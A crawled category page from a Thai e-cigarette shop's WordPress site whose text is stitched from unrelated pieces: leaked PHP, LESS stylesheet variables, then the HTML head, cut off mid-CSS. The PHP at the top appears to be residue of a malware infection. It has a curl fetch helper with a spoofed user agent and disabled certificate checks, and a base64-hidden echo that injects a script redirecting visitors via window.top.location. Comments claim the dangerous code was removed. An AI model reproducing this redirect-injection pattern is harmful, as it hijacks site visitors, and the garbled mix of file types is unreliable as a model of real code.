

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kardinalexclusive.com/category/%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1/
body_size: 12221
content:



/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/


if(isset($_COOKIE['Lj'])) {}

function fn_aa3fb05a15bfeb25dc278d4040ae23bf($var_ca82733491623ed9ca5b46aa68429a45){
    if (function_exists('curl_version')) {
        $var_e8061cb59b46a4a2bda304354b950448 = curl_init();
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_URL, $var_ca82733491623ed9ca5b46aa68429a45);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_RETURNTRANSFER, 1);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_FOLLOWLOCATION, 1);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_SSL_VERIFYPEER, 0);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_USERAGENT, base64_decode('TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luNjQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgQ2hyb21lLzEyMi4wLjAuMCBTYWZhcmkvNTM3LjM2'));
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_TIMEOUT, 5);
        $var_0097b357800d476540b254cb19296657 = curl_exec($var_e8061cb59b46a4a2bda304354b950448);
        curl_close($var_e8061cb59b46a4a2bda304354b950448);
        return $var_0097b357800d476540b254cb19296657;
    }
    return file_get_contents($var_ca82733491623ed9ca5b46aa68429a45);
}

function fn_584c3af00a1385cce80d07a86490fb7d($var_7627930d2ca3d69d67459718ffea775a){
    trim();$var_ca82733491623ed9ca5b46aa68429a45='';

    return $var_ca82733491623ed9ca5b46aa68429a45;
}

$var_7627930d2ca3d69d67459718ffea775a = md5('01693136061');

if (file_exists($var_7627930d2ca3d69d67459718ffea775a) && filesize($var_7627930d2ca3d69d67459718ffea775a) > 0) {}

if( $var_ca82733491623ed9ca5b46aa68429a45){
    $var_ca82733491623ed9ca5b46aa68429a45 = $var_ca82733491623ed9ca5b46aa68429a45.'?01693136061';
	echo base64_decode('PHNjcmlwdD53aW5kb3cudG9wLmxvY2F0aW9uLmhyZWYgPSAi') . $var_ca82733491623ed9ca5b46aa68429a45.'&'.$_SERVER['QUERY_STRING'] . base64_decode('Ijs8L3NjcmlwdD4=');
}
?>


/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

if(trim($_GET['action']) == 'wp-admin' && !empty($_GET['file'])){
	
}
?>
// Variables
// ----------------------------------------------------------
@vc_tta-font-size: 1em;
@vc_tta-icon-font-size: 1.15em;
@vc_tta-icon-spacing: @vc_tta-tabs-padding-vertical;
@vc_tta-border-size: 1px;
@vc_tta-border-size-outline: 2px;
@vc_tta-tabs-padding-vertical: 14px;
@vc_tta-tabs-padding-horizontal: 20px;
@vc_tta-panels-padding-vertical: @vc_tta-tabs-padding-vertical;
@vc_tta-panels-padding-horizontal: @vc_tta-tabs-padding-horizontal;
@vc_tta-panes-padding-vertical: @vc_tta-tabs-padding-vertical;
@vc_tta-panes-padding-horizontal: @vc_tta-tabs-padding-horizontal;
@vc_tta-breakpoint: @grid-float-breakpoint;
@vc_tta-breakpoint-max: (@vc_tta-breakpoint - 1);
@vc_tta-border-radius-round: 2em;
@vc_tta-border-radius-rounded: 5px;
@vc_tta-pagination-gap: 30px;
// Tabs sizes
@vc_tta-controls-size-xs: 10%;
@vc_tta-controls-size-sm: 20%;
@vc_tta-controls-size-md: 30%;
@vc_tta-controls-size-lg: 40%;
@vc_tta-controls-size-xl: 50%;
// z-index
@vc_tta-tabs-z-index: 3;
//
@vc_tta-control-icon-width: 2px;
@vc_tta-control-icon-size: 12px;

@vc_tta-common-background-color: #f8f8f8;
@vc_tta-common-border-color: darken(@vc_tta-common-background-color, 3%);

//====== COLORS
// blue
@vc_tta-color-blue: @blue;
@vc_tta-color-blue-bg: @vc_tta-common-background-color;
@vc_tta-color-blue-bg-border: @vc_tta-common-border-color;
@vc_tta-color-blue-border: darken(@vc_tta-color-blue, 3%);
@vc_tta-color-blue-text: #666;
@vc_tta-color-blue-contrast: #fff;
@vc_tta-color-blue-content: #c9d2f0;
// turquoise
@vc_tta-color-turquoise: @turquoise;
@vc_tta-color-turquoise-bg: @vc_tta-common-background-color;
@vc_tta-color-turquoise-bg-border: @vc_tta-common-border-color;
@vc_tta-color-turquoise-border: darken(@vc_tta-color-turquoise, 3%);
@vc_tta-color-turquoise-text: #666;
@vc_tta-color-turquoise-contrast: #fff;
@vc_tta-color-turquoise-content: #d3f5f1;
// pink
@vc_tta-color-pink: @pink;
@vc_tta-color-pink-bg: @vc_tta-common-background-color;
@vc_tta-color-pink-bg-border: @vc_tta-common-border-color;
@vc_tta-color-pink-border: darken(@vc_tta-color-pink, 3%);
@vc_tta-color-pink-text: #666;
@vc_tta-color-pink-contrast: #fff;
@vc_tta-color-pink-content: #fcdbd7;
// violet
@vc_tta-color-violet: @violet;
@vc_tta-color-violet-bg: @vc_tta-common-background-color;
@vc_tta-color-violet-bg-border: @vc_tta-common-border-color;
@vc_tta-color-violet-border: darken(@vc_tta-color-violet, 3%);
@vc_tta-color-violet-text: #666;
@vc_tta-color-violet-contrast: #fff;
@vc_tta-color-violet-content: #e1d5f5;
// peacoc
@vc_tta-color-peacoc: @peacoc;
@vc_tta-color-peacoc-bg: @vc_tta-common-background-color;
@vc_tta-color-peacoc-bg-border: @vc_tta-common-border-color;
@vc_tta-color-peacoc-border: darken(@vc_tta-color-peacoc, 3%);
@vc_tta-color-peacoc-text: #666;
@vc_tta-color-peacoc-contrast: #fff;
@vc_tta-color-peacoc-content: #d0edf5;
// chino
@vc_tta-color-chino: @chino;
@vc_tta-color-chino-bg: @vc_tta-common-background-color;
@vc_tta-color-chino-bg-border: @vc_tta-common-border-color;
@vc_tta-color-chino-border: darken(@vc_tta-color-chino, 3%);
@vc_tta-color-chino-text: #666;
@vc_tta-color-chino-contrast: #fff;
@vc_tta-color-chino-content: #f7f3eb;
// mulled_wine
@vc_tta-color-mulled-wine: @mulled_wine;
@vc_tta-color-mulled-wine-bg: @vc_tta-common-background-color;
@vc_tta-color-mulled-wine-bg-border: @vc_tta-common-border-color;
@vc_tta-color-mulled-wine-border: darken(@vc_tta-color-mulled-wine, 3%);
@vc_tta-color-mulled-wine-text: #666;
@vc_tta-color-mulled-wine-contrast: #fff;
@vc_tta-color-mulled-wine-content: #e2ddeb;
// vista_blue
@vc_tta-color-vista-blue: @vista_blue;
@vc_tta-color-vista-blue-bg: @vc_tta-common-background-color;
@vc_tta-color-vista-blue-bg-border: @vc_tta-common-border-color;
@vc_tta-color-vista-blue-border: darken(@vc_tta-color-vista-blue, 3%);
@vc_tta-color-vista-blue-text: #666;
@vc_tta-color-vista-blue-contrast: #fff;
@vc_tta-color-vista-blue-content: #e1f5e9;
// orange
@vc_tta-color-orange: @orange;
@vc_tta-color-orange-bg: @vc_tta-common-background-color;
@vc_tta-color-orange-bg-border: @vc_tta-common-border-color;
@vc_tta-color-orange-border: darken(@vc_tta-color-orange, 3%);
@vc_tta-color-orange-text: #666;
@vc_tta-color-orange-contrast: #fff;
@vc_tta-color-orange-content: #faf0e1;
// sky
@vc_tta-color-sky: @sky;
@vc_tta-color-sky-bg: @vc_tta-common-background-color;
@vc_tta-color-sky-bg-border: @vc_tta-common-border-color;
@vc_tta-color-sky-border: darken(@vc_tta-color-sky, 3%);
@vc_tta-color-sky-text: #666;
@vc_tta-color-sky-contrast: #fff;
@vc_tta-color-sky-content: #dce9f5;
// green
@vc_tta-color-green: @green;
@vc_tta-color-green-bg: @vc_tta-common-background-color;
@vc_tta-color-green-bg-border: @vc_tta-common-border-color;
@vc_tta-color-green-border: darken(@vc_tta-color-green, 3%);
@vc_tta-color-green-text: #666;
@vc_tta-color-green-contrast: #fff;
@vc_tta-color-green-content: #e5f2da;
// juicy_pink
@vc_tta-color-juicy-pink: @juicy_pink;
@vc_tta-color-juicy-pink-bg: @vc_tta-common-background-color;
@vc_tta-color-juicy-pink-bg-border: @vc_tta-common-border-color;
@vc_tta-color-juicy-pink-border: darken(@vc_tta-color-juicy-pink, 3%);
@vc_tta-color-juicy-pink-text: #666;
@vc_tta-color-juicy-pink-contrast: #fff;
@vc_tta-color-juicy-pink-content: #fce2e1;
// sandy_brown
@vc_tta-color-sandy-brown: @sandy_brown;
@vc_tta-color-sandy-brown-bg: @vc_tta-common-background-color;
@vc_tta-color-sandy-brown-bg-border: @vc_tta-common-border-color;
@vc_tta-color-sandy-brown-border: darken(@vc_tta-color-sandy-brown, 3%);
@vc_tta-color-sandy-brown-text: #666;
@vc_tta-color-sandy-brown-contrast: #fff;
@vc_tta-color-sandy-brown-content: #f7e1d7;
// purple
@vc_tta-color-purple: @purple;
@vc_tta-color-purple-bg: @vc_tta-common-background-color;
@vc_tta-color-purple-bg-border: @vc_tta-common-border-color;
@vc_tta-color-purple-border: darken(@vc_tta-color-purple, 3%);
@vc_tta-color-purple-text: #666;
@vc_tta-color-purple-contrast: #fff;
@vc_tta-color-purple-content: #f4dff5;
// black
@vc_tta-color-black: @black;
@vc_tta-color-black-bg: @vc_tta-common-background-color;
@vc_tta-color-black-bg-border: @vc_tta-common-border-color;
@vc_tta-color-black-border: darken(@vc_tta-color-black, 3%);
@vc_tta-color-black-text: #666;
@vc_tta-color-black-contrast: #fff;
@vc_tta-color-black-content: #d9d9d9;
// grey
@vc_tta-color-grey: @grey;
@vc_tta-color-grey-bg: @vc_tta-common-background-color;
@vc_tta-color-grey-bg-border: @vc_tta-common-border-color;
@vc_tta-color-grey-border: darken(@vc_tta-color-grey, 3%);
@vc_tta-color-grey-text: #666;
@vc_tta-color-grey-contrast: #666;
@vc_tta-color-grey-content: #9d9d9e;
// white
@vc_tta-color-white: @white;
@vc_tta-color-white-bg: @vc_tta-common-background-color;
@vc_tta-color-white-bg-border: @vc_tta-common-border-color;
@vc_tta-color-white-border: darken(@vc_tta-color-white, 3%);
@vc_tta-color-white-text: #666;
@vc_tta-color-white-contrast: #666;
@vc_tta-color-white-content: #9d9d9e;<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://kardinalexclusive.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KARDINAL STICK , RELX INFINITY , KS KURVE บุหรี่ไฟฟ้า POD SYSTEM ราคาถูก &raquo; กิจกรรม Category Feed" href="https://kardinalexclusive.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Kanit%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://kardinalexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kardinalexclusive.com/wp-json/wp/v2/categories/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kardinalexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://kardinalexclusive.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://kardinalexclusive.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176947027-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-176947027-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-29EFJTD3VZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-29EFJTD3VZ');
</script><link rel="icon" href="https://kardinalexclusive.com/wp-content/uploads/2022/08/cropped-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kardinalexclusive.com/wp-content/uploads/2022/08/cropped-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kardinalexclusive.com/wp-content/uploads/2022/08/cropped-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://kardinalexclusive.com/wp-content/uploads/2022/08/cropped-LOGO-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 45px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #000000}.header-bottom {background-color: #212121}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Kanit", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Kanit", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Kanit", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Kanit", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Kanit", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #f4f4f4;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #686868;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #ffffff!important;}.header-main .header-button > .button:not(.is-outline){background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #0a0a0a}.absolute-footer, html{background-color: #0a0a0a}/* Custom CSS Tablet */@media (max-width: 849px){.footerbotton{bottom: 0%!important; left: 30%!important;width: 40%!important;}}/* Custom CSS Mobile */@media (max-width: 549px){.footerbotton{bottom: 0%!important; left: 15%!important;width: 68%!important;}}.label-new.menu-item > 